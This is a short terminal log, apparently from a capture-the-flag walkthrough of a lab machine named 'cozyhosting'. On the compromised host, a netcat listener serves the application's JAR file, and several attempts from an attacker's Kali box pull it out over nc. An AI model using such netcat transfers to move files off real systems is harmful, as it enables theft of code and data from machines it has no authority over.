 valid_lft forever preferred_lft forever
app@cozyhosting:/app$ nc -l 9999 < cloudhosting-0.0.1.jar
nc -l 9999 < cloudhosting-0.0.1.jar
valid_lft forever preferred_lft forever
34: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group defaul
qlen 500
link/none
inet 10.10.16.27/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1019/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::54ff:3213:d515:7640/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(qac㉿kali)-[~]
└─$ nc 10.10.11.230 9999 > cloudhosting-0.0.1.jar
^C
┌──(qac㉿kali)-[~]
└─$ nc -s 10.10.16.27 10.10.11.230 9999 > cloudhosting-0.0.1.jar
(UNKNOWN) [10.10.11.230] 9999 (?) : Connection refused
┌──(qac㉿kali)-[~]
└─$ nc -s 10.10.16.27 10.10.11.230 9999 > cloudhosting-0.0.1.jar
^C
┌──(qac㉿kali)-[~]
└─$ nc -s 10.10.16.27 10.10.11.230 9999 > cloudhosting-0.0.1.jar